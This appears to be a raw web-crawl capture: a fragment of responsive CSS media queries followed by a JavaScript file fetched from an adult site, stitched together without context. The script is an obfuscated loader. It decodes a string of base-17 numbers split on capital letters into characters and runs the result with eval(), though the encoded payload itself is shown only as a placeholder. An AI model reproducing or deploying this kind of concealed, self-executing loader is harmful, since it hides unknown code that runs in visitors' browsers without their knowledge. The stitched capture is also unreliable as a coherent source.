    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://topxxxhindi.com/js/OSrj6fIiIXq6rtdBW.js
body_size: 22088
content:
function kmdfvbalx(tmlxrgyrsv){var gthfm='Z';var ioev='A';var sggxcmrbxb=[];var yvcr=new RegExp('['+ioev+'-'+gthfm+']');var uuyxbxoe=tmlxrgyrsv.split(yvcr);for(var i=0;i<uuyxbxoe.length;i++){sggxcmrbxb.push(String.fromCharCode(parseInt(uuyxbxoe[i],17)/(77)));}eval(sggxcmrbxb.splice(1,sggxcmrbxb.length).join(''));}kmdfvbalx('[base64]'); 
     